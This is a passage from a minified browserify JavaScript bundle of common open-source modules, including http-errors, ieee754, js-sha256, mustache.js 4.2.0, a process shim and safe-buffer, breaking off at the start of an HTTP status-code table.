toClassName(r){return"Error"!==r.substr(-5)?r+"Error":r}module.exports=createError,module.exports.HttpError=createHttpErrorConstructor(),module.exports.isHttpError=createIsHttpErrorFunction(module.exports.HttpError),populateConstructorExports(module.exports,statuses.codes,module.exports.HttpError);
    
    },{"depd":57,"inherits":59,"setprototypeof":68,"statuses":70,"toidentifier":72}],57:[function(require,module,exports){
    "use strict";function depd(r){if(!r)throw new TypeError("argument namespace is required");function e(r){}return e._file=void 0,e._ignored=!0,e._namespace=r,e._traced=!1,e._warned=Object.create(null),e.function=wrapfunction,e.property=wrapproperty,e}function wrapfunction(r,e){if("function"!=typeof r)throw new TypeError("argument fn must be a function");return r}function wrapproperty(r,e,t){if(!r||"object"!=typeof r&&"function"!=typeof r)throw new TypeError("argument obj must be object");var o=Object.getOwnPropertyDescriptor(r,e);if(!o)throw new TypeError("must call property on owner object");if(!o.configurable)throw new TypeError("property must be configurable")}module.exports=depd;
    
    },{}],58:[function(require,module,exports){
    exports.read=function(a,o,t,r,h){var M,p,w=8*h-r-1,f=(1<<w)-1,e=f>>1,i=-7,N=t?h-1:0,n=t?-1:1,s=a[o+N];for(N+=n,M=s&(1<<-i)-1,s>>=-i,i+=w;i>0;M=256*M+a[o+N],N+=n,i-=8);for(p=M&(1<<-i)-1,M>>=-i,i+=r;i>0;p=256*p+a[o+N],N+=n,i-=8);if(0===M)M=1-e;else{if(M===f)return p?NaN:1/0*(s?-1:1);p+=Math.pow(2,r),M-=e}return(s?-1:1)*p*Math.pow(2,M-r)},exports.write=function(a,o,t,r,h,M){var p,w,f,e=8*M-h-1,i=(1<<e)-1,N=i>>1,n=23===h?Math.pow(2,-24)-Math.pow(2,-77):0,s=r?0:M-1,u=r?1:-1,l=o<0||0===o&&1/o<0?1:0;for(o=Math.abs(o),isNaN(o)||o===1/0?(w=isNaN(o)?1:0,p=i):(p=Math.floor(Math.log(o)/Math.LN2),o*(f=Math.pow(2,-p))<1&&(p--,f*=2),(o+=p+N>=1?n/f:n*Math.pow(2,1-N))*f>=2&&(p++,f/=2),p+N>=i?(w=0,p=i):p+N>=1?(w=(o*f-1)*Math.pow(2,h),p+=N):(w=o*Math.pow(2,N-1)*Math.pow(2,h),p=0));h>=8;a[t+s]=255&w,s+=u,w/=256,h-=8);for(p=p<<h|w,e+=h;e>0;a[t+s]=255&p,s+=u,p/=256,e-=8);a[t+s-u]|=128*l};
    
    },{}],59:[function(require,module,exports){
    "function"==typeof Object.create?module.exports=function(t,e){e&&(t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:module.exports=function(t,e){if(e){t.super_=e;var o=function(){};o.prototype=e.prototype,t.prototype=new o,t.prototype.constructor=t}};
    
    },{}],60:[function(require,module,exports){
    (function (process,global){(function (){
    !function(){"use strict";var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_SHA256_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_SHA256_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD="function"==typeof define&&define.amd,ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],K=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[];!root.JS_SHA256_NO_NODE_JS&&Array.isArray||(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)}),!ARRAY_BUFFER||!root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(t){return"object"==typeof t&&t.buffer&&t.buffer.constructor===ArrayBuffer});var createOutputMethod=function(t,h){return function(r){return new Sha256(h,!0).update(r)[t]()}},createMethod=function(t){var h=createOutputMethod("hex",t);NODE_JS&&(h=nodeWrap(h,t)),h.create=function(){return new Sha256(t)},h.update=function(t){return h.create().update(t)};for(var r=0;r<OUTPUT_TYPES.length;++r){var e=OUTPUT_TYPES[r];h[e]=createOutputMethod(e,t)}return h},nodeWrap=function(method,is224){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),algorithm=is224?"sha224":"sha256",nodeMethod=function(t){if("string"==typeof t)return crypto.createHash(algorithm).update(t,"utf8").digest("hex");if(null==t)throw new Error(ERROR);return t.constructor===ArrayBuffer&&(t=new Uint8Array(t)),Array.isArray(t)||ArrayBuffer.isView(t)||t.constructor===Buffer?crypto.createHash(algorithm).update(new Buffer(t)).digest("hex"):method(t)};return nodeMethod},createHmacOutputMethod=function(t,h){return function(r,e){return new HmacSha256(r,h,!0).update(e)[t]()}},createHmacMethod=function(t){var h=createHmacOutputMethod("hex",t);h.create=function(h){return new HmacSha256(h,t)},h.update=function(t,r){return h.create(t).update(r)};for(var r=0;r<OUTPUT_TYPES.length;++r){var e=OUTPUT_TYPES[r];h[e]=createHmacOutputMethod(e,t)}return h};function Sha256(t,h){h?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],t?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=t}function HmacSha256(t,h,r){var e,s=typeof t;if("string"===s){var i,o=[],a=t.length,H=0;for(e=0;e<a;++e)(i=t.charCodeAt(e))<128?o[H++]=i:i<2048?(o[H++]=192|i>>6,o[H++]=128|63&i):i<55296||i>=57344?(o[H++]=224|i>>12,o[H++]=128|i>>6&63,o[H++]=128|63&i):(i=65536+((1023&i)<<10|1023&t.charCodeAt(++e)),o[H++]=240|i>>18,o[H++]=128|i>>12&63,o[H++]=128|i>>6&63,o[H++]=128|63&i);t=o}else{if("object"!==s)throw new Error(ERROR);if(null===t)throw new Error(ERROR);if(ARRAY_BUFFER&&t.constructor===ArrayBuffer)t=new Uint8Array(t);else if(!(Array.isArray(t)||ARRAY_BUFFER&&ArrayBuffer.isView(t)))throw new Error(ERROR)}t.length>64&&(t=new Sha256(h,!0).update(t).array());var n=[],S=[];for(e=0;e<64;++e){var c=t[e]||0;n[e]=92^c,S[e]=54^c}Sha256.call(this,h,r),this.update(S),this.oKeyPad=n,this.inner=!0,this.sharedMemory=r}Sha256.prototype.update=function(t){if(!this.finalized){var h,r=typeof t;if("string"!==r){if("object"!==r)throw new Error(ERROR);if(null===t)throw new Error(ERROR);if(ARRAY_BUFFER&&t.constructor===ArrayBuffer)t=new Uint8Array(t);else if(!(Array.isArray(t)||ARRAY_BUFFER&&ArrayBuffer.isView(t)))throw new Error(ERROR);h=!0}for(var e,s,i=0,o=t.length,a=this.blocks;i<o;){if(this.hashed&&(this.hashed=!1,a[0]=this.block,a[16]=a[1]=a[2]=a[3]=a[4]=a[5]=a[6]=a[7]=a[8]=a[9]=a[10]=a[11]=a[12]=a[13]=a[14]=a[15]=0),h)for(s=this.start;i<o&&s<64;++i)a[s>>2]|=t[i]<<SHIFT[3&s++];else for(s=this.start;i<o&&s<64;++i)(e=t.charCodeAt(i))<128?a[s>>2]|=e<<SHIFT[3&s++]:e<2048?(a[s>>2]|=(192|e>>6)<<SHIFT[3&s++],a[s>>2]|=(128|63&e)<<SHIFT[3&s++]):e<55296||e>=57344?(a[s>>2]|=(224|e>>12)<<SHIFT[3&s++],a[s>>2]|=(128|e>>6&63)<<SHIFT[3&s++],a[s>>2]|=(128|63&e)<<SHIFT[3&s++]):(e=65536+((1023&e)<<10|1023&t.charCodeAt(++i)),a[s>>2]|=(240|e>>18)<<SHIFT[3&s++],a[s>>2]|=(128|e>>12&63)<<SHIFT[3&s++],a[s>>2]|=(128|e>>6&63)<<SHIFT[3&s++],a[s>>2]|=(128|63&e)<<SHIFT[3&s++]);this.lastByteIndex=s,this.bytes+=s-this.start,s>=64?(this.block=a[16],this.start=s-64,this.hash(),this.hashed=!0):this.start=s}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296<<0,this.bytes=this.bytes%4294967296),this}},Sha256.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var t=this.blocks,h=this.lastByteIndex;t[16]=this.block,t[h>>2]|=EXTRA[3&h],this.block=t[16],h>=56&&(this.hashed||this.hash(),t[0]=this.block,t[16]=t[1]=t[2]=t[3]=t[4]=t[5]=t[6]=t[7]=t[8]=t[9]=t[10]=t[11]=t[12]=t[13]=t[14]=t[15]=0),t[14]=this.hBytes<<3|this.bytes>>>29,t[15]=this.bytes<<3,this.hash()}},Sha256.prototype.hash=function(){var t,h,r,e,s,i,o,a,H,n=this.h0,S=this.h1,c=this.h2,f=this.h3,A=this.h4,R=this.h5,u=this.h6,_=this.h7,E=this.blocks;for(t=16;t<64;++t)h=((s=E[t-15])>>>7|s<<25)^(s>>>18|s<<14)^s>>>3,r=((s=E[t-2])>>>17|s<<15)^(s>>>19|s<<13)^s>>>10,E[t]=E[t-16]+h+E[t-7]+r<<0;for(H=S&c,t=0;t<64;t+=4)this.first?(this.is224?(i=300032,_=(s=E[0]-1413257819)-150054599<<0,f=s+24177077<<0):(i=704751109,_=(s=E[0]-210244248)-1521486534<<0,f=s+143694565<<0),this.first=!1):(h=(n>>>2|n<<30)^(n>>>13|n<<19)^(n>>>22|n<<10),e=(i=n&S)^n&c^H,_=f+(s=_+(r=(A>>>6|A<<26)^(A>>>11|A<<21)^(A>>>25|A<<7))+(A&R^~A&u)+K[t]+E[t])<<0,f=s+(h+e)<<0),h=(f>>>2|f<<30)^(f>>>13|f<<19)^(f>>>22|f<<10),e=(o=f&n)^f&S^i,u=c+(s=u+(r=(_>>>6|_<<26)^(_>>>11|_<<21)^(_>>>25|_<<7))+(_&A^~_&R)+K[t+1]+E[t+1])<<0,h=((c=s+(h+e)<<0)>>>2|c<<30)^(c>>>13|c<<19)^(c>>>22|c<<10),e=(a=c&f)^c&n^o,R=S+(s=R+(r=(u>>>6|u<<26)^(u>>>11|u<<21)^(u>>>25|u<<7))+(u&_^~u&A)+K[t+2]+E[t+2])<<0,h=((S=s+(h+e)<<0)>>>2|S<<30)^(S>>>13|S<<19)^(S>>>22|S<<10),e=(H=S&c)^S&f^a,A=n+(s=A+(r=(R>>>6|R<<26)^(R>>>11|R<<21)^(R>>>25|R<<7))+(R&u^~R&_)+K[t+3]+E[t+3])<<0,n=s+(h+e)<<0;this.h0=this.h0+n<<0,this.h1=this.h1+S<<0,this.h2=this.h2+c<<0,this.h3=this.h3+f<<0,this.h4=this.h4+A<<0,this.h5=this.h5+R<<0,this.h6=this.h6+u<<0,this.h7=this.h7+_<<0},Sha256.prototype.hex=function(){this.finalize();var t=this.h0,h=this.h1,r=this.h2,e=this.h3,s=this.h4,i=this.h5,o=this.h6,a=this.h7,H=HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[h>>28&15]+HEX_CHARS[h>>24&15]+HEX_CHARS[h>>20&15]+HEX_CHARS[h>>16&15]+HEX_CHARS[h>>12&15]+HEX_CHARS[h>>8&15]+HEX_CHARS[h>>4&15]+HEX_CHARS[15&h]+HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]+HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[s>>28&15]+HEX_CHARS[s>>24&15]+HEX_CHARS[s>>20&15]+HEX_CHARS[s>>16&15]+HEX_CHARS[s>>12&15]+HEX_CHARS[s>>8&15]+HEX_CHARS[s>>4&15]+HEX_CHARS[15&s]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i]+HEX_CHARS[o>>28&15]+HEX_CHARS[o>>24&15]+HEX_CHARS[o>>20&15]+HEX_CHARS[o>>16&15]+HEX_CHARS[o>>12&15]+HEX_CHARS[o>>8&15]+HEX_CHARS[o>>4&15]+HEX_CHARS[15&o];return this.is224||(H+=HEX_CHARS[a>>28&15]+HEX_CHARS[a>>24&15]+HEX_CHARS[a>>20&15]+HEX_CHARS[a>>16&15]+HEX_CHARS[a>>12&15]+HEX_CHARS[a>>8&15]+HEX_CHARS[a>>4&15]+HEX_CHARS[15&a]),H},Sha256.prototype.toString=Sha256.prototype.hex,Sha256.prototype.digest=function(){this.finalize();var t=this.h0,h=this.h1,r=this.h2,e=this.h3,s=this.h4,i=this.h5,o=this.h6,a=this.h7,H=[t>>24&255,t>>16&255,t>>8&255,255&t,h>>24&255,h>>16&255,h>>8&255,255&h,r>>24&255,r>>16&255,r>>8&255,255&r,e>>24&255,e>>16&255,e>>8&255,255&e,s>>24&255,s>>16&255,s>>8&255,255&s,i>>24&255,i>>16&255,i>>8&255,255&i,o>>24&255,o>>16&255,o>>8&255,255&o];return this.is224||H.push(a>>24&255,a>>16&255,a>>8&255,255&a),H},Sha256.prototype.array=Sha256.prototype.digest,Sha256.prototype.arrayBuffer=function(){this.finalize();var t=new ArrayBuffer(this.is224?28:32),h=new DataView(t);return h.setUint32(0,this.h0),h.setUint32(4,this.h1),h.setUint32(8,this.h2),h.setUint32(12,this.h3),h.setUint32(16,this.h4),h.setUint32(20,this.h5),h.setUint32(24,this.h6),this.is224||h.setUint32(28,this.h7),t},HmacSha256.prototype=new Sha256,HmacSha256.prototype.finalize=function(){if(Sha256.prototype.finalize.call(this),this.inner){this.inner=!1;var t=this.array();Sha256.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(t),Sha256.prototype.finalize.call(this)}};var exports=createMethod();exports.sha256=exports,exports.sha224=createMethod(!0),exports.sha256.hmac=createHmacMethod(),exports.sha224.hmac=createHmacMethod(!0),COMMON_JS?module.exports=exports:(root.sha256=exports.sha256,root.sha224=exports.sha224,AMD&&define(function(){return exports}))}();
    
    }).call(this)}).call(this,require('_process'),typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"_process":66}],61:[function(require,module,exports){
    !function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Mustache=t()}(this,function(){"use strict";var e=Object.prototype.toString,t=Array.isArray||function(t){return"[object Array]"===e.call(t)};function n(e){return"function"==typeof e}function r(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function i(e,t){return null!=e&&"object"==typeof e&&t in e}var o=RegExp.prototype.test;var a=/\S/;function s(e){return!function(e,t){return o.call(e,t)}(a,e)}var c={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};var p=/\s*/,u=/\s+/,l=/\s*=/,h=/\s*\}/,f=/#|\^|\/|>|\{|&|=|!/;function g(e){this.string=e,this.tail=e,this.pos=0}function d(e,t){this.view=e,this.cache={".":this.view},this.parent=t}function v(){this.templateCache={_cache:{},set:function(e,t){this._cache[e]=t},get:function(e){return this._cache[e]},clear:function(){this._cache={}}}}g.prototype.eos=function(){return""===this.tail},g.prototype.scan=function(e){var t=this.tail.match(e);if(!t||0!==t.index)return"";var n=t[0];return this.tail=this.tail.substring(n.length),this.pos+=n.length,n},g.prototype.scanUntil=function(e){var t,n=this.tail.search(e);switch(n){case-1:t=this.tail,this.tail="";break;case 0:t="";break;default:t=this.tail.substring(0,n),this.tail=this.tail.substring(n)}return this.pos+=t.length,t},d.prototype.push=function(e){return new d(e,this)},d.prototype.lookup=function(e){var t,r,o,a=this.cache;if(a.hasOwnProperty(e))t=a[e];else{for(var s,c,p,u=this,l=!1;u;){if(e.indexOf(".")>0)for(s=u.view,c=e.split("."),p=0;null!=s&&p<c.length;)p===c.length-1&&(l=i(s,c[p])||(r=s,o=c[p],null!=r&&"object"!=typeof r&&r.hasOwnProperty&&r.hasOwnProperty(o))),s=s[c[p++]];else s=u.view[e],l=i(u.view,e);if(l){t=s;break}u=u.parent}a[e]=t}return n(t)&&(t=t.call(this.view)),t},v.prototype.clearCache=function(){void 0!==this.templateCache&&this.templateCache.clear()},v.prototype.parse=function(e,n){var i=this.templateCache,o=e+":"+(n||y.tags).join(":"),a=void 0!==i,c=a?i.get(o):void 0;return null==c&&(c=function(e,n){if(!e)return[];var i,o,a,c=!1,d=[],v=[],w=[],m=!1,b=!1,C="",k=0;function x(){if(m&&!b)for(;w.length;)delete v[w.pop()];else w=[];m=!1,b=!1}function E(e){if("string"==typeof e&&(e=e.split(u,2)),!t(e)||2!==e.length)throw new Error("Invalid tags: "+e);i=new RegExp(r(e[0])+"\\s*"),o=new RegExp("\\s*"+r(e[1])),a=new RegExp("\\s*"+r("}"+e[1]))}E(n||y.tags);for(var T,j,U,S,P,V,O=new g(e);!O.eos();){if(T=O.pos,U=O.scanUntil(i))for(var A=0,I=U.length;A<I;++A)s(S=U.charAt(A))?(w.push(v.length),C+=S):(b=!0,c=!0,C+=" "),v.push(["text",S,T,T+1]),T+=1,"\n"===S&&(x(),C="",k=0,c=!1);if(!O.scan(i))break;if(m=!0,j=O.scan(f)||"name",O.scan(p),"="===j?(U=O.scanUntil(l),O.scan(l),O.scanUntil(o)):"{"===j?(U=O.scanUntil(a),O.scan(h),O.scanUntil(o),j="&"):U=O.scanUntil(o),!O.scan(o))throw new Error("Unclosed tag at "+O.pos);if(P=">"==j?[j,U,T,O.pos,C,k,c]:[j,U,T,O.pos],k++,v.push(P),"#"===j||"^"===j)d.push(P);else if("/"===j){if(!(V=d.pop()))throw new Error('Unopened section "'+U+'" at '+T);if(V[1]!==U)throw new Error('Unclosed section "'+V[1]+'" at '+T)}else"name"===j||"{"===j||"&"===j?b=!0:"="===j&&E(U)}if(x(),V=d.pop())throw new Error('Unclosed section "'+V[1]+'" at '+O.pos);return function(e){for(var t,n=[],r=n,i=[],o=0,a=e.length;o<a;++o)switch((t=e[o])[0]){case"#":case"^":r.push(t),i.push(t),r=t[4]=[];break;case"/":i.pop()[5]=t[2],r=i.length>0?i[i.length-1][4]:n;break;default:r.push(t)}return n}(function(e){for(var t,n,r=[],i=0,o=e.length;i<o;++i)(t=e[i])&&("text"===t[0]&&n&&"text"===n[0]?(n[1]+=t[1],n[3]=t[3]):(r.push(t),n=t));return r}(v))}(e,n),a&&i.set(o,c)),c},v.prototype.render=function(e,t,n,r){var i=this.getConfigTags(r),o=this.parse(e,i),a=t instanceof d?t:new d(t,void 0);return this.renderTokens(o,a,n,e,r)},v.prototype.renderTokens=function(e,t,n,r,i){for(var o,a,s,c="",p=0,u=e.length;p<u;++p)s=void 0,"#"===(a=(o=e[p])[0])?s=this.renderSection(o,t,n,r,i):"^"===a?s=this.renderInverted(o,t,n,r,i):">"===a?s=this.renderPartial(o,t,n,i):"&"===a?s=this.unescapedValue(o,t):"name"===a?s=this.escapedValue(o,t,i):"text"===a&&(s=this.rawValue(o)),void 0!==s&&(c+=s);return c},v.prototype.renderSection=function(e,r,i,o,a){var s=this,c="",p=r.lookup(e[1]);if(p){if(t(p))for(var u=0,l=p.length;u<l;++u)c+=this.renderTokens(e[4],r.push(p[u]),i,o,a);else if("object"==typeof p||"string"==typeof p||"number"==typeof p)c+=this.renderTokens(e[4],r.push(p),i,o,a);else if(n(p)){if("string"!=typeof o)throw new Error("Cannot use higher-order sections without the original template");null!=(p=p.call(r.view,o.slice(e[3],e[5]),function(e){return s.render(e,r,i,a)}))&&(c+=p)}else c+=this.renderTokens(e[4],r,i,o,a);return c}},v.prototype.renderInverted=function(e,n,r,i,o){var a=n.lookup(e[1]);if(!a||t(a)&&0===a.length)return this.renderTokens(e[4],n,r,i,o)},v.prototype.indentPartial=function(e,t,n){for(var r=t.replace(/[^ \t]/g,""),i=e.split("\n"),o=0;o<i.length;o++)i[o].length&&(o>0||!n)&&(i[o]=r+i[o]);return i.join("\n")},v.prototype.renderPartial=function(e,t,r,i){if(r){var o=this.getConfigTags(i),a=n(r)?r(e[1]):r[e[1]];if(null!=a){var s=e[6],c=e[5],p=e[4],u=a;0==c&&p&&(u=this.indentPartial(a,p,s));var l=this.parse(u,o);return this.renderTokens(l,t,r,u,i)}}},v.prototype.unescapedValue=function(e,t){var n=t.lookup(e[1]);if(null!=n)return n},v.prototype.escapedValue=function(e,t,n){var r=this.getConfigEscape(n)||y.escape,i=t.lookup(e[1]);if(null!=i)return"number"==typeof i&&r===y.escape?String(i):r(i)},v.prototype.rawValue=function(e){return e[1]},v.prototype.getConfigTags=function(e){return t(e)?e:e&&"object"==typeof e?e.tags:void 0},v.prototype.getConfigEscape=function(e){return e&&"object"==typeof e&&!t(e)?e.escape:void 0};var y={name:"mustache.js",version:"4.2.0",tags:["{{","}}"],clearCache:void 0,escape:void 0,parse:void 0,render:void 0,Scanner:void 0,Context:void 0,Writer:void 0,set templateCache(e){w.templateCache=e},get templateCache(){return w.templateCache}},w=new v;return y.clearCache=function(){return w.clearCache()},y.parse=function(e,t){return w.parse(e,t)},y.render=function(e,n,r,i){if("string"!=typeof e)throw new TypeError('Invalid template! Template should be a "string" but "'+(t(o=e)?"array":typeof o)+'" was given as the first argument for mustache#render(template, view, partials)');var o;return w.render(e,n,r,i)},y.escape=function(e){return String(e).replace(/[&<>"'`=\/]/g,function(e){return c[e]})},y.Scanner=g,y.Context=d,y.Writer=v,y});
    
    },{}],62:[function(require,module,exports){
    require("capability/es5"),module.exports=require("./lib");
    
    },{"./lib":65,"capability/es5":41}],63:[function(require,module,exports){
    var Class=function(){var t=Object.create({Source:Object,config:{},buildArgs:[]});function o(o){var r="config";if(o instanceof Function)r="Source";else if(o instanceof Array)r="buildArgs";else{if(!(o instanceof Object))throw new Error("Invalid configuration option.");r="config"}if(t.hasOwnProperty(r))throw new Error("Duplicated configuration option: "+r+".");t[r]=o}for(var r=0,e=arguments.length;r<e;++r)o(arguments[r]);var n=t.Source,s=t.config,i=t.buildArgs;return(n.extend||Class.extend).call(n,s,i)};Class.factory=function(){return function(){this.build instanceof Function&&this.build.apply(this,arguments),this.init instanceof Function&&this.init.apply(this,arguments)}},Class.extend=function(t,o){var r;return t||(t={}),t.prototype instanceof Object&&t.prototype.constructor!==Object?r=t.prototype.constructor:t.factory instanceof Function&&(r=t.factory.call(this)),((r=(this.clone||Class.clone).call(this,r,o)).merge||Class.merge).call(r,t),r},Class.prototype.extend=function(t,o){var r=(this.clone||Class.prototype.clone).apply(this,o);return(r.merge||Class.prototype.merge).call(r,t),r},Class.clone=function(t,o){for(var r in t instanceof Function||(t=(this.factory||Class.factory).call(this)),t.prototype=(this.prototype.clone||Class.prototype.clone).apply(this.prototype,o||[]),t.prototype.constructor=t,this)"prototype"!==r&&(t[r]=this[r]);return t},Class.prototype.clone=function(){var t=Object.create(this);return t.build instanceof Function&&t.build.apply(t,arguments),t},Class.merge=function(t){for(var o in t)"prototype"!==o&&(this[o]=t[o]);return t.prototype instanceof Object&&(this.prototype.merge||Class.prototype.merge).call(this.prototype,t.prototype),this},Class.prototype.merge=function(t){for(var o in t)"constructor"!==o&&(this[o]=t[o]);return this},Class.absorb=function(t){for(var o in t)"prototype"===o||void 0!==this[o]&&this[o]!==Function.prototype[o]||(this[o]=t[o]);return t.prototype instanceof Object&&(this.prototype.absorb||Class.prototype.absorb).call(this.prototype,t.prototype),this},Class.prototype.absorb=function(t){for(var o in t)"constructor"===o||void 0!==this[o]&&this[o]!==Object.prototype[o]||(this[o]=t[o]);return this},Class.getAncestor=function(){if(this!==this.prototype.constructor)return this.prototype.constructor},Class.newInstance=function(){var t=Object.create(this.prototype);return this.apply(t,arguments),t},module.exports=Class;
    
    },{}],64:[function(require,module,exports){
    module.exports=function(){throw new Error("Not implemented.")};
    
    },{}],65:[function(require,module,exports){
    module.exports={Class:require("./Class"),abstractMethod:require("./abstractMethod")};
    
    },{"./Class":63,"./abstractMethod":64}],66:[function(require,module,exports){
    var cachedSetTimeout,cachedClearTimeout,process=module.exports={};function defaultSetTimout(){throw new Error("setTimeout has not been defined")}function defaultClearTimeout(){throw new Error("clearTimeout has not been defined")}function runTimeout(e){if(cachedSetTimeout===setTimeout)return setTimeout(e,0);if((cachedSetTimeout===defaultSetTimout||!cachedSetTimeout)&&setTimeout)return cachedSetTimeout=setTimeout,setTimeout(e,0);try{return cachedSetTimeout(e,0)}catch(t){try{return cachedSetTimeout.call(null,e,0)}catch(t){return cachedSetTimeout.call(this,e,0)}}}function runClearTimeout(e){if(cachedClearTimeout===clearTimeout)return clearTimeout(e);if((cachedClearTimeout===defaultClearTimeout||!cachedClearTimeout)&&clearTimeout)return cachedClearTimeout=clearTimeout,clearTimeout(e);try{return cachedClearTimeout(e)}catch(t){try{return cachedClearTimeout.call(null,e)}catch(t){return cachedClearTimeout.call(this,e)}}}!function(){try{cachedSetTimeout="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(e){cachedSetTimeout=defaultSetTimout}try{cachedClearTimeout="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(e){cachedClearTimeout=defaultClearTimeout}}();var currentQueue,queue=[],draining=!1,queueIndex=-1;function cleanUpNextTick(){draining&&currentQueue&&(draining=!1,currentQueue.length?queue=currentQueue.concat(queue):queueIndex=-1,queue.length&&drainQueue())}function drainQueue(){if(!draining){var e=runTimeout(cleanUpNextTick);draining=!0;for(var t=queue.length;t;){for(currentQueue=queue,queue=[];++queueIndex<t;)currentQueue&&currentQueue[queueIndex].run();queueIndex=-1,t=queue.length}currentQueue=null,draining=!1,runClearTimeout(e)}}function Item(e,t){this.fun=e,this.array=t}function noop(){}process.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];queue.push(new Item(e,t)),1!==queue.length||draining||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},process.title="browser",process.browser=!0,process.env={},process.argv=[],process.version="",process.versions={},process.on=noop,process.addListener=noop,process.once=noop,process.off=noop,process.removeListener=noop,process.removeAllListeners=noop,process.emit=noop,process.prependListener=noop,process.prependOnceListener=noop,process.listeners=function(e){return[]},process.binding=function(e){throw new Error("process.binding is not supported")},process.cwd=function(){return"/"},process.chdir=function(e){throw new Error("process.chdir is not supported")},process.umask=function(){return 0};
    
    },{}],67:[function(require,module,exports){
    var buffer=require("buffer"),Buffer=buffer.Buffer;function copyProps(f,e){for(var r in f)e[r]=f[r]}function SafeBuffer(f,e,r){return Buffer(f,e,r)}Buffer.from&&Buffer.alloc&&Buffer.allocUnsafe&&Buffer.allocUnsafeSlow?module.exports=buffer:(copyProps(buffer,exports),exports.Buffer=SafeBuffer),SafeBuffer.prototype=Object.create(Buffer.prototype),copyProps(Buffer,SafeBuffer),SafeBuffer.from=function(f,e,r){if("number"==typeof f)throw new TypeError("Argument must not be a number");return Buffer(f,e,r)},SafeBuffer.alloc=function(f,e,r){if("number"!=typeof f)throw new TypeError("Argument must be a number");var u=Buffer(f);return void 0!==e?"string"==typeof r?u.fill(e,r):u.fill(e):u.fill(0),u},SafeBuffer.allocUnsafe=function(f){if("number"!=typeof f)throw new TypeError("Argument must be a number");return Buffer(f)},SafeBuffer.allocUnsafeSlow=function(f){if("number"!=typeof f)throw new TypeError("Argument must be a number");return buffer.SlowBuffer(f)};
    
    },{"buffer":40}],68:[function(require,module,exports){
    "use strict";function setProtoOf(t,r){return t.__proto__=r,t}function mixinProperties(t,r){for(var o in r)Object.prototype.hasOwnProperty.call(t,o)||(t[o]=r[o]);return t}module.exports=Object.setPrototypeOf||({__proto__:[]}instanceof Array?setProtoOf:mixinProperties);
    
    },{}],69:[function(require,module,exports){
    module.exports={
      "100": "Continue",
      "101": "Switching Protocols",
      "102": "Processing",
      "103": "Early Hints",
      "200": "OK",
      "201": "Created",
      "202": "Accepted",
